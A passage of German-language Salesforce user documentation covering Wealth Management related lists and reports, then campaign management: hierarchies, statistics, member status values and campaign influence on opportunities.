Die Themenliste "Kennen Sie Ihre Klienten" bietet eine Übersicht über die Formulare vom Typ "Kennen Sie Ihre Klienten", die mit dem Klienten verknüpft sind. Diese Informationen stammen aus den Datensätzen auf der Registerkarte "Kennen Sie Ihre Klienten".

#### **Themenliste "Beziehungen"**

Eine Beziehung stellt einen Klienten dar, der eine Rolle im Leben eines anderen Klienten spielt, beispielsweise ein Ehepartner, Kind, Steuerberater oder Anwalt. Beziehungen werden in der Themenliste "Beziehungen" auf der Seite mit den Klientendetails verfolgt, die als Option verfügbar ist. In der Salesforce-Standardterminologie werden Beziehungen als "Partner" bezeichnet. Bei Salesforce for Wealth Management wird jedoch der Begriff "Beziehungen" verwendet.

#### **Themenliste "Kliententeam"**

In der Themenliste "Kliententeam" werden die Finanzberater und andere Salesforce-Benutzer nachverfolgt, die an der Verwaltung eines bestimmten Klienten beteiligt sind. In der Salesforce-Standardterminologie werden Kliententeams als ["Accountteams](#page-1286-0)" bezeichnet. Bei Salesforce for Wealth Management wird jedoch der Begriff "Kliententeams" verwendet.

#### **Themenliste "Beziehungsgruppenmitglieder"**

In der Themenliste "Beziehungsgruppenmitglieder" werden die Beziehungsgruppen angezeigt, in denen der Klient ein Mitglied ist. Sie ist als Option verfügbar und wird in einigen Organisationen als "Haushaltsmitglieder" bezeichnet.

SIEHE AUCH:

[Salesforce for Wealth Management – Übersicht](#page-1387-0) [Navigieren in der Anwendung "Salesforce for Wealth Management"](#page-1391-0)

# Berichte und Dashboards für "Salesforce for Wealth Management"

# Berichte für "Salesforce for Wealth Management"

Salesforce for Wealth Management bietet branchenspezifische Berichte, die auf der Registerkarte "Berichte" in die folgenden Ordner gruppiert sind:

- **•** Klientenberichte
- **•** Klienteninteressenberichte
- **•** Finanz-Account-Berichte
- **•** Anteils- und WM-Vermögenswertberichte
- **•** Berichte zu "Kennen Sie Ihren Klienten"

Um auf diese Berichte zuzugreifen, wählen Sie auf der Registerkarte "Berichte" in der Dropdown-Liste den entsprechenden Ordner aus und klicken Sie dann auf den entsprechenden Berichtsnamen.

# Dashboards für "Salesforce for Wealth Management"

"Salesforce for Wealth Management" branchenspezifische Dashboards wie Dashboards für Finanz-Accounts, mit denen Sie Ihr Portfolio analysieren können. Um auf diese Dashboards zuzugreifen, wechseln Sie zur Registerkarte "Dashboards" und wählen Sie in der Dropdown-Liste den entsprechenden Dashboard-Namen aus.

Anmerkung: Auf der Registerkarte "Startseite" können Sie einen Dashboard-Snapshot anzeigen.

SIEHE AUCH:

[Salesforce for Wealth Management – Übersicht](#page-1387-0) [Navigieren in der Anwendung "Salesforce for Wealth Management"](#page-1391-0)

#### NUTZERBERECHTIGUNGEN

Ausführen von Berichten:

**•** "Berichte ausführen" **UND** 

"Lesen" für die in Berichten enthaltenen Datensätze

Anzeigen von Dashboards:

**•** "Berichte ausführen" UND

> Zugriff zum Anzeigen von Dashboard-Ordnern

# Erstellen von Beziehungsgruppen der Kunden

# Durchführung von Kampagnen und Generieren von Leads

# <span id="page-1394-1"></span>Planen, Verwalten und Nachverfolgen von Kampagnen

# Kampagnen

Sie können ausgehende Marketingkampagnen mit Direktwerbe-Programmen, Seminaren, Zeitungsanzeigen, E-Mails oder anderen Marketinginitiativen verwalten. Organisieren Sie Kampagnen hierarchisch, um einfache Analysen zu ermöglichen und so zu ermitteln, womit sich die Umsätze Ihres Unternehmens am besten steigern lassen.

Mit Salesforce ist es ein Kinderspiel, Kampagnen im Handumdrehen aufzufinden, zu verwalten und Berichte zu Kampagnen zu erstellen.

<span id="page-1394-0"></span>SIEHE AUCH: [Kampagnen-Startseite](#page-1394-0) [Fünf Schritte beim Verwalten von Kampagnen](http://resources.docs.salesforce.com/sfdc/pdf/salesforce_campaigns_cheatsheet.pdf)

# Kampagnen-Startseite

Wenn Sie auf die Registerkarte Kampagnen klicken, gelangen Sie auf die Kampagnen-Startseite. Jeder Benutzer kann auf die Kampagnen-Startseite zugreifen.

- **•** Wenn eine gefilterte Liste mit Elementen angezeigt werden soll, wählen Sie in der Dropdown-Liste Anzeigen eine vordefinierte Liste aus. Sie können auch auf **Neue Ansicht erstellen** klicken und eigene, benutzerdefinierte Ansichten erstellen. Um eine erstellte Ansicht zu bearbeiten oder zu löschen, wählen Sie sie aus der Dropdown-Liste Anzeigen aus und klicken Sie auf **Bearbeiten**.
- **•** Wählen Sie im Abschnitt **Letzte Kampagnen** aus der Dropdownliste einen Eintrag aus, um eine kurze Liste der Kampagnen zu erhalten, die mit dem entsprechenden Kriterium übereinstimmen. Um sich Kampagnendetails direkt anzeigen zu lassen, können Sie in dieser Liste einen beliebigen Kampagnennamen anklicken. Durch Klicken auf die Links **25 Elemente anzeigen** und **10 Elemente anzeigen** können Sie die Anzahl der angezeigten Einträge ändern. Die angezeigten Felder richten sich nach dem vom Administrator für die Registerkarte "Kampagnen" definierten Suchlayout und den Einstellungen für die Feldebenensicherheit (verfügbar in der Professional, Enterprise, Unlimited, Performance und Developer Edition). Unter "Letzte Kampagnen" stehen die im Folgenden aufgeführten Optionen zur Verfügung:

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So zeigen Sie die Registerkarte "Kampagnen" an:

**•** "Lesen" für Kampagnen So zeigen Sie Kampagnen an:

**•** "Lesen" für Kampagnen Erstellen von Kampagnen:

**•** "Erstellen" für Kampagnen



- **•** Klicken Sie im Abschnitt **Letzte Kampagnen** auf **Neu**, um eine neue Kampagne zu erstellen.
- **•** Klicken Sie unter **Berichte** auf einen Berichtsnamen, um den entsprechenden Bericht aufzurufen.

#### <span id="page-1395-0"></span>SIEHE AUCH:

[Kampagnen](#page-1394-1)

# Anzeigen von Kampagnenhierarchien

Mithilfe einer Kampagnenhierarchie können Sie Kampagnen in einem bestimmten Marketingprogramm oder einer Initiative gruppieren und so die damit zusammenhängenden Marketinganstrengungen effizienter analysieren.

Klicken Sie auf der Kampagnendetailseite neben dem Feld Kampagnenname auf **Hierarchie anzeigen**, um die Hierarchie für eine Kampagne anzuzeigen. Wenn eine Kampagne zu keiner Hierarchie gehört, wird auf der zugehörigen Seite "Kampagnenhierarchie" nur die ausgewählte Kampagne angezeigt.

In einer Kampagnenhierarchie werden Kampagnen angezeigt, die einander über das Feld Übergeordnete Kampagne zugeordnet sind. Eine Hierarchie stellt die Beziehungen zwischen Kampagnen dar, wie die Gruppierung von Kampagnen innerhalb einer bestimmten Marketingtaktik. Jede Kampagne kann nur eine einzige übergeordnete Kampagne besitzen, aber eine unbegrenzte Anzahl gleichgeordneter Kampagnen. Eine Kampagnenhierarchie kann maximal fünf Ebenen bzw. Generationen umfassen. Anders ausgedrückt, besitzt eine Kampagne eine maximale Tiefe von fünf Ebenen, ist aber auf den einzelnen Ebenen in der Breite unbegrenzt. Kampagnenmitglieder, wie Kontakte und Leads, können auf allen Ebenen enthalten sein.

Auf der Seite "Kampagnenhierarchie" zeigen die Kampagnen auf, dass sie mit der jeweils übergeordneten Kampagne verbunden sind. Kampagnen werden in absteigender Reihenfolge ihrer Hierarchieebene aufgeführt. Klicken Sie auf einen Kampagnennamen, um die Detailseite der jeweiligen Kampagne zu öffnen.

Statistiken zu einzelnen Kampagnen befinden sich im Abschnitt "Kampagnenstatistik" auf der Kampagnendetailseite. Aggregierte Statistiken für übergeordnete und untergeordnete Kampagnen befinden sich in der Themenliste "Kampagnenhierarchie".

### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So zeigen Sie Kampagnen an:

**•** "Lesen" für Kampagnen

Anmerkung: Um eine exakte Berichterstellung sicherzustellen, müssen alle in einer Hierarchie vorhandenen Kampagnen dieselbe Währung verwenden.

#### SIEHE AUCH:

[Einrichten von Kampagnenhierarchien](#page-1400-0) [Anzeigen der Kampagnenhierarchiestatistik](#page-1396-0)

## <span id="page-1396-0"></span>Anzeigen der Kampagnenhierarchiestatistik

Die Kampagnendetailseiten enthalten eine Themenliste "Kampagnenhierarchie", die eine übergeordnete Kampagne und alle in der Kampagnenhierarchie direkt unter der übergeordneten Kampagne stehenden Kampagnen anzeigt. Sie können eine Kampagnenhierarchie erstellen, indem Sie auf der Kampagnedetailseite Kampagnen einander mithilfe des Suchfelds Übergeordnete Kampagne zuordnen. Klicken Sie in der Themenliste auf eine beliebige Kampagne, um die Detailseite der Kampagne zu öffnen.

Die Themenliste "Kampagnenhierarchie" enthält Statistikfelder für alle in der Liste enthaltenen Kampagnen sowie einen Gesamtwert für die übergeordnete Kampagne und alle in der Kampagnenhierarchie darunter befindlichen Kampagnen. Statistikfelder werden erst dann in der Themenliste angezeigt, wenn die Kampagnenhierarchien für Ihr Unternehmen aktiviert sind. Weitere Informationen und eine Liste der Felder finden Sie unter [Einrichten von Kampagnenhierarchien](#page-1400-0) auf Seite 1395.

Die Themenliste "Kampagnenhierarchie" zeigt maximal zwei Hierarchieebenen: Die übergeordnete Kampagne und die ihr untergeordneten Kampagnen. Wenn eine untergeordnete Kampagne ebenfalls untergeordnete Kampagnen besitzt, werden diese nicht in der Themenliste angezeigt, ihre Daten werden aber in den Werten der Statistikfelder der Kampagnenhierarchie berücksichtigt. Die Statistikfelder für die Kampagnenhierarchie enthalten aggregierte Daten unabhängig davon, ob einzelne Kampagnen innerhalb der Hierarchie freigegeben sind. Wenn Sie jedoch für eine in der Themenliste enthaltene Kampagne keine Zugriffsrechte besitzen, können Sie über den Link in der Themenliste deren Detailseite nicht aufrufen. Um alle in einer

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

So zeigen Sie Kampagnen an:

**•** "Lesen" für Kampagnen

Anzeigen von Kampagnenhierarchien:

**•** "Lesen" für Kampagnen

Kampagnenhierarchie enthaltenen Ebenen anzuzeigen, klicken Sie auf der Kampagnendetailseite links neben Kampagnenname auf **Hierarchie anzeigen**.

#### SIEHE AUCH:

[Anzeigen und Bearbeiten von Kampagnen](#page-1397-0) [Kampagnenfelder](#page-1420-0)

# <span id="page-1397-0"></span>Anzeigen und Bearbeiten von Kampagnen

#### **Anzeigen von Kampagnen**

Wenn Sie eine Kampagne auf der Kampagnen-Startseite oder einer Kampagnen-Listenseite gefunden haben, klicken Sie auf den Kampagnennamen, um detaillierte Informationen dazu anzuzeigen. Sie können auch einen Kampagnennamen in der Themenliste "Kampagnenverlauf" eines verknüpften Lead, Kontakts oder Personenaccount auswählen. Wenn Hover-Details aktiviert sind, können Sie mit der Maus über ein Nachschlagefeld fahren, um wichtige Informationen zu einem Datensatz anzuzeigen, ohne durch Klicken die Detailseite des Datensatzes aufrufen zu müssen.

#### **Bearbeiten von Kampagnen**

Wenn Sie eine Kampagne aktualisieren möchten, klicken Sie auf **Bearbeiten** und ändern Sie anschließend die zu aktualisierenden Felder. Klicken Sie auf **Speichern**, wenn Sie fertig sind. Um die aktuelle Kampagne zu speichern und eine neue zu erstellen, können Sie auch auf **Speichern & Neu** klicken.

Mit der Inline-Bearbeitung können Sie Felder direkt auf der Detailseite bearbeiten. Wenn die Inline-Bearbeitung nicht aktiviert ist, wenden Sie sich an Ihren Administrator.

Anmerkung: Zum Bearbeiten einer Kampagne, die einer anderen Kampagne untergeordnet ist, benötigen Sie für die übergeordnete Kampagne mindestens Lesezugriff.

### **Erstellen von Kampagnenhierarchien**

<span id="page-1397-1"></span>Wenn Sie eine Kampagne erstellen oder bearbeiten, können Sie das Nachschlagefeld Übergeordnete Kampagne verwenden, um Ihrer Kampagne eine übergeordnete Kampagne zuzuordnen. Im Nachschlagefenster können Sie nach einer vorhandenen Kampagne suchen oder eine neue übergeordnete Kampagne erstellen. Weitere Informationen zum Konfigurieren von Kampagnenhierarchien für Ihre Organisation finden Sie unter [Einrichten von Kampagnenhierarchien](#page-1400-0) auf Seite 1395.

### **Berechnen von Kampagnenstatistiken**

Die Kampagnendetails enthalten Statistikfelder, die automatisch aktualisiert werden und Werte aus allen zugeordneten Datensätzen beinhalten – unabhängig davon, ob Sie für diese Datensätze über die Leseberechtigung verfügen. Wenn Sie Kampagnenhierarchien aktiviert haben, enthält die Themenliste "Kampagnenhierarchie" aggregierte statistische Werte für eine übergeordnete Kampagne und alle in der Kampagnenhierarchie darunter angeordneten Kampagnen.

Anmerkung: Der Prozess zum Berechnen von Kampagnenstatistiken wird alle zwei Minuten ausgeführt. Dabei wird jeweils immer eine Statistik einer Kampagne verarbeitet. Wenn viele Kampagnen oder Kampagnen mit einer großen Menge an ausstehenden Kampagnenmitgliedern vorliegen, kann es zu Verzögerungen von 10 Minuten oder mehr kommen.

### **Verknüpfen von Kontakten, Leads oder Personenaccounts mit Kampagnen**

Wählen Sie auf der Kampagnen-Detailseite eine Option aus dem Dropdown-Menü **Mitglieder verwalten** aus.

### **Erweitertes Setup**

Klicken Sie auf **Erweitertes Setup**, um die Werte unter Mitgliedsstatus für eine Kampagne anzupassen. Siehe [Anpassen](#page-1399-0) [des Kampagnensetups](#page-1399-0) auf Seite 1394.

### **Themenlisten zu Kampagnen**

**•** Bewegen Sie den Mauszeiger über die Links oben auf der Detailseite, um die zugehörige Themenliste und ihre Datensätze anzuzeigen. Wenn Chatter aktiviert ist, werden unter dem Feed Hover-Links angezeigt. Mit einem interaktiven Overlay können Sie die Objekte der Themenliste rasch anzeigen und verwalten. Klicken Sie auf einen Hover-Link, um zum Inhalt der Themenliste zu springen. Wenden Sie sich an den Salesforce-Administrator, wenn die Hover-Links nicht aktiviert sind.

# **AUSGABEN**

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Kampagnenlisten:

**•** "Lesen" für Kampagnen

Ändern von Kampagnen:

**•** "Bearbeiten" für Kampagnen

UND

Marketingbenutzer in den Benutzerinformationen aktiviert

**•** Im unteren Teil des Bildschirms werden relevante Informationen zu der Kampagne angezeigt, beispielsweise Aktivitäten, Anhänge, Kampagnenmitglieder, Kampagnenhierarchien und die sich aus der Kampagne ergebenden Opportunities. Die angezeigten Themenlisten hängen von Ihren persönlichen Anpassungen sowie von den Anpassungen ab, die Ihr Administrator an den Seitenlayouts vorgenommen hat oder Ihren Berechtigungen zum Anzeigen der zugehörigen Daten. Um sich weitere Details anzeigen zu lassen, klicken Sie auf einzelne Einträge. Um sich weitere Einträge anzeigen zu lassen, klicken Sie im unteren Teil des Bildschirms auf **mehr** oder unterhalb einer entsprechenden Liste auf **Anzeige erweitern**.

#### **Drucken von Kampagnen**

Um eine Druckvorschau aller Informationen für die Kampagne anzuzeigen, klicken Sie auf der Kampagnen-Detailseite auf **Druckvorschau**. Verwenden Sie den Druckbefehl Ihres Browsers, um den angezeigten Bereich auszudrucken.

#### **Freigabe**

Klicken Sie auf **Freigabe**, um eine Kampagne gemeinsam mit anderen Benutzern, Gruppen oder Rollen zu verwenden. Weitere Informationen finden Sie unter [Freigeben von Kampagnen](#page-1427-0) auf Seite 1422.

Um zur zuletzt angezeigten Seite zurückzukehren, klicken Sie im oberen Bereich der Detailseite auf **Zurück zur Liste**. Wenn Ihr Unternehmen ausblendbare Abschnitte aktiviert hat, verwenden Sie die Pfeilsymbole neben den Abschnittsüberschriften zum Erweitern oder Ausblenden eines Abschnitts auf der Detailseite.

# Hinzufügen einzelner Mitglieder zu Kampagnen

Wählen Sie einzelne Kampagnenmitglieder über die Kontakt-, Lead- oder Personenaccount-Detailseiten aus.

- **1.** Klicken Sie auf einer Kontakt-, Lead- oder Personenaccount-Detailseite auf **Zu Kampagne hinzufügen**.
- **2.** Geben Sie die Kampagne an.
- **3.** Geben Sie auf der Seite "Kampagnenmitglied-Bearbeitung" den Kampagnenmitgliedsstatus an.
- **4.** Speichern Sie Ihre Arbeit.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Hinzufügen bzw. Duplizieren von Kampagnenmitgliedern:

**•** "Lesen" für Kampagnen **UND** 

> "Bearbeiten" für Leads und Kontakte

Bearbeiten einzelner Kampagnenmitglieder:

**•** "Lesen" für Kampagnen **UND** 

> "Lesen" oder "Bearbeiten" für Leads oder Kontakte

# <span id="page-1399-0"></span>Anpassen des Kampagnen-Setups

Marketingbenutzer müssen für jede Kampagne Mitgliedsstatuswerte für die Kampagne festlegen. Ein Lead, Kontakt bzw. Personenaccount darf für eine Kampagne die nachfolgend aufgeführten Statusangaben haben. Sie können beispielsweise für eine Konferenz die Werte "Geplant", "Einladung senden", "RSVP" und "Teilgenommen" definieren.

# Benutzerberechtigungen zum Anpassen des Kampagnen-Setups

- **•** Das erweiterte Setup einer Kampagne ist für jedermann sichtbar. Unter folgenden Voraussetzungen können Sie das erweiterte Setup bearbeiten:
	- **–** Das Kontrollkästchen Marketingbenutzer wurde in Ihren Benutzerinformationen aktiviert
	- **–** Sie verfügen über die Berechtigung "Bearbeiten" für Kampagnen
	- **–** Sie verfügen mindestens über Freigabezugriff mit Lese-/Schreibberechtigung für den Kampagnendatensatz
- **•** Wenn Sie die [Mitgliedsstatuswerte ersetzen,](#page-1399-1) werden sämtliche Kampagnendatensätze aktualisiert, unabhängig davon, ob Sie einen Freigabezugriff auf die zugehörigen Kontakte oder Leads aufweisen.

# Definieren der Werte für den Mitgliedsstatus

Neue Kampagnen weisen zwei standardmäßige Mitgliederstatuswerte auf: "Gesendet" und "Beantwortet". Sie können sie bearbeiten oder neue erstellen.

- **1.** Klicken Sie auf **Erweitertes Setup** auf einer Kampagnendetailseite.
- **2.** Klicken Sie auf **Bearbeiten**.
- **3.** Aktualisieren Sie die vorhandenen Werte, oder fügen Sie neue hinzu.
- **4.** Klicken Sie ggf. auf **Weitere hinzufügen**, um weitere Einträge hinzuzufügen. Sie können bis zu 50 Einträge hinzufügen.
- **5.** Wählen Sie einen Eintrag als Standardeintrag aus.
- **6.** Treffen Sie eine Auswahl, welche Werte als "Beantwortet" gelten. Mitglieder mit dem Attribut "Beantwortet" werden in das Feld Antworten gesamt der Kampagne aufgenommen.
	- Anmerkung: Änderungen am Kontrollkästchen "Geantwortet" haben weit reichende Auswirkungen. Wenn Sie das Kontrollkästchen "Geantwortet" aktivieren bzw. deaktivieren, ändern sich die [Kampagnenstatistik](#page-1397-1) und die Details zum Kampagnenmitglied entsprechend. Insbesondere ändern sich die Felder Geantwortet, Datum der letzten Antwort und Letzte Änderung im Datensatz des Kampagnenmitglieds. Wenn Sie beispielsweise mit dem Status "Teilgenommen" arbeiten und dafür das Kontrollkästchen Geantwortet auswählen, zählen bestehende Kampagnenmitglieder mit dem Status "Teilgenommen" in der Kampagnenstatistik als Antworten und die oben genannten Datumsfelder werden aktualisiert.

# <span id="page-1399-1"></span>Ersetzen der Werte für den Mitgliedsstatus

Sie können den Mitgliedsstatus für jedes Kampagnenmitglied ersetzen. Sie können beispielsweise festlegen, dass "Teilgenommen" ein geeigneterer Wert ist als "Anwesend".

- **1.** Klicken Sie auf **Erweitertes Setup** auf einer Kampagnendetailseite.
- **2.** Klicken Sie in der Themenliste "Mitgliedsstatus" auf **Ersetzen**.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

So zeigen Sie Kampagnen an:

**•** "Lesen" für Kampagnen

Anpassen der Werte für den Mitgliedsstatus:

**•** "Bearbeiten" für Kampagnen

UND

Marketingbenutzer in den Benutzerinformationen aktiviert

- **3.** Geben Sie den Wert ein, den Sie ändern möchten, und wählen Sie einen neuen Wert aus.
- **4.** Klicken Sie auf **Speichern**.
- Anmerkung: Durch Ersetzen des Kampagnenmitgliederstatus werden Rollup-Zusammenfassungsfelder nicht neu berechnet bzw. keine Workflows, Auslöser oder Validierungsregeln ausgelöst.

# <span id="page-1400-0"></span>Einrichten von Kampagnenhierarchien

Sie können den Zustand zugehöriger Kampagnen analysieren und Berichte dazu erstellen. Indem Kampagnen einander mit einer Nachschlagebeziehung zugeordnet werden, können sie innerhalb eines bestimmten Marketingprogramms oder einer Marketinginitiative gruppiert werden.

Hierarchien umfassen bis zu fünf Ebenen. Jede Kampagne kann eine einzige übergeordnete Kampagne besitzen, jedoch unbegrenzt viele gleichrangige Kampagnen.

Um Kampagnenhierarchien einzurichten, fügen Sie das Feld Übergeordnete Kampagne in Ihr Kampagnenseitenlayout ein und aktivieren Sie die Statistikfelder für die Kampagnenhierarchie.

Stellen Sie die Felder mithilfe der Feldebenensicherheit bereit. Wenn Sie die einzelnen Felder sichtbar machen, zeigt Salesforce die Feldwerte im Abschnitt **Hierarchie gesamt** der Themenliste "Kampagnenhierarchie" an.

Anmerkung: Die Felder der Kampagnenhierarchie enthalten aggregierte Daten einer übergeordneten Kampagne und aller in der Hierarchie darunterliegenden Kampagnen – unabhängig davon, ob ein Benutzer berechtigt ist, auf eine bestimmte Kampagne der Hierarchie zuzugreifen. Aus diesem Grund sollten Sie die Einstellungen für die Kampagnenfreigabe Ihres Unternehmens im Auge behalten, wenn Sie die Kampagnenhierarchiefelder aktivieren. Wenn Benutzer keine aggregierten Hierarchiedaten einsehen sollen, die Kampagnen enthalten, auf die diese Benutzer keinen Zugriff haben, können Sie bestimmte oder alle Kampagnenhierarchiefelder aus der Themenliste "Kampagnenhierarchie" entfernen. Auch wenn Sie zur Themenliste oder zum Seitenlayout keine Kampagnenhierarchiefelder hinzufügen, können Sie in Berichten auf diese Felder zugreifen.

Nachdem die Kampagnenhierarchien eingerichtet sind, können Benutzer mit der Option Übergeordnete Kampagne übergeordnete Kampagnen erstellen und zuweisen, um dann Einzelheiten der Hierarchie auf der Seite "Kampagnenhierarchie" bzw. auf der gleichnamigen Themenliste anzusehen.

**AUSGABEN** 

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen einer Kampagnenhierarchie:

**•** "Erstellen" für Kampagnen UND

> Marketing-Benutzer auf Ihrer Benutzerdetailseite aktiviert

Einrichten von Kampagnenhierarchien:

**•** "Anwendung anpassen"

Anmerkung: Alle in einer Hierarchie enthaltenen Kampagnen müssen dieselbe Währung verwenden.

Die Seite "Kampagnenhierarchie", die über den Link **[Hierarchie anzeigen]** neben dem Eintrag **Kampagnenname** des Kampagnendatensatzes erreichbar ist, zeigt alle Ebenen der Hierarchie und die in den einzelnen Ebenen vorhandenen Kampagnen an. Weitere Informationen finden Sie unter [Anzeigen von Kampagnenhierarchien](#page-1395-0) auf Seite 1390. Die Themenliste "Kampagnenhierarchie" enthält aggregierte Daten der übergeordneten Kampagne und aller in der Hierarchie unter ihr liegenden Kampagnen. Weitere Informationen finden Sie unter [Anzeigen der Kampagnenhierarchiestatistik](#page-1396-0) auf Seite 1391.

SIEHE AUCH:

[Anpassen des Kampagnen-Setups](#page-1399-0) [Kampagnenfelder](#page-1420-0)

# Verknüpfen von Einfluss nehmenden Kampagnen mit Opportunities

## <span id="page-1401-0"></span>Hinzufügen Einfluss nehmender Kampagnen zu einer Opportunity

Verknüpfen Sie mehrere Einfluss nehmende Kampagnen mit einer einzelnen Opportunity.

Bei Aktivierung werden Einfluss nehmende Kampagnen Opportunities automatisch hinzugefügt, wenn die Kampagne vor dem Schlusstermin einem Kontakt zugeordnet wird, dem eine Kontaktrolle zugewiesen wurde. Sie können zusätzliche automatische Zuordnungskriterien festlegen wie den Kampagnen-Einflusszeitraum, der den Zeitraum einschränkt, in dem eine Kampagne nach dem ersten Zuordnungsdatum der Kampagne und vor dem Erstellungsdatum der Opportunity Einfluss auf eine Opportunity nehmen kann. Einflussnehmende Kampagnen können Opportunities auch manuell hinzugefügt werden, indem Sie in der Themenliste "Kampagnen-Einfluss" die Schaltfläche **Kampagne hinzufügen** klicken.

- **1.** Wechseln Sie in den Objektverwaltungseinstellungen für Opportunities zu "Seitenlayouts".
- **2.** Fügen Sie die [Themenliste "Kampagnen-Einfluss"](#page-1403-0) im Seitenlayout für Opportunities hinzu.
- **3.** [Richten Sie einen Kampagnen-Einfluss ein.](#page-1402-0)

SIEHE AUCH:

[Kampagnenfelder](#page-1420-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Einrichten des Kampagnen-Einflusses:

**•** "Anwendung anpassen"

Anzeigen der Themenliste "Kampagnen-Einfluss":

**•** "Lesen" für Kampagnen UND

"Lesen" für Opportunities

Manuelles Hinzufügen von Einfluss nehmenden Kampagnen:

**•** "Lesen" für Kampagnen UND

> "Bearbeiten" für **Opportunities**

## <span id="page-1402-0"></span>Konfigurieren des Kampagnen-Einflusses

#### Einrichten des Kampagnen-Einflusses

Sie können Einfluss nehmende Kampagnen Opportunities automatisch hinzufügen. Bei Aktivierung der automatischen Zuordnung werden Einfluss nehmende Kampagnen Opportunities hinzugefügt, wenn eine Kampagne vor dem Schlusstermin der Opportunity einem Kontakt zugeordnet wird, dem eine Kontaktrolle zugewiesen wurde. Wenn beispielsweise eine E-Mail-Kampagne mit einem Mitglied vorliegt, dem für eine offene Opportunity eine Kontaktrolle zugewiesen wird, wird die E-Mail-Kampagne in die Themenliste "Kampagnen-Einfluss" für diese Opportunity eingefügt.

Sie können einen Kampagnen-Einflusszeitraum definieren, der die maximale Anzahl an Tagen zwischen dem ersten Zuordnungsdatum der Kampagne und dem Erstellungsdatum der Opportunity festlegt, in denen eine Kampagne als Einfluss nehmend betrachtet wird. Wenn Sie beispielsweise einen Kampagnen-Einflusszeitraum von 15 Tagen definieren und einer Ihrer Kontakte am 1. Juni Mitglied dieser Kampagne wird, wird die Kampagne für eine Opportunity als Einfluss nehmend betrachtet, die bis 15. Juni erstellt und dem Kontakt zugeordnet wird. Konfigurieren Sie mithilfe der Zuordnungsregeln zusätzliche Kriterien, die Kampagnen erfüllen müssen, um automatisch einer Opportunity zugeordnet zu werden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Einrichten des Kampagnen-Einflusses:

**•** "Anwendung anpassen"

Wenn die automatische Zuordnung deaktiviert ist, müssen die Benutzer Einfluss nehmende Kampagnen manuell über die [Themenliste](#page-1403-0) ["Kampagnen-Einfluss"](#page-1403-0) zu Opportunities hinzufügen.

So richten Sie die automatische Zuordnung für den Kampagnen-Einfluss ein:

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Kampagnen-Einfluss* ein und wählen Sie dann **Kampagnen-Einfluss** aus.
- **2.** Wählen Sie Aktiviert.
- **3.** Geben Sie optional im Feld Kampagnen-Einflusszeitraum die maximale Anzahl an Tagen zwischen dem ersten Zuordnungsdatum der Kampagne und dem Erstellungsdatum der Opportunity an.
	- Anmerkung: Kampagnen, die vor diesem Zeitraum einem Kontakt zugeordnet werden, werden nicht als Einfluss nehmend betrachtet. Ein Kampagnen-Einflusszeitraum kann maximal 9,999 Tage lang sein. Wenn Sie keinen Kampagnen-Einflusszeitraum angeben möchten, lassen Sie das Feld Kampagnen-Einflusszeitraum leer.
- **4.** Definieren Sie optional zusätzliche Filterkriterien, die erfüllt werden müssen, damit eine Kampagne automatisch zugeordnet wird.
- **5.** Klicken Sie auf **Speichern**.

Kampagnen werden automatisch in die Themenliste "Kampagnen-Einfluss" von Opportunities eingefügt, wenn sie die angegebenen Kriterien erfüllen.

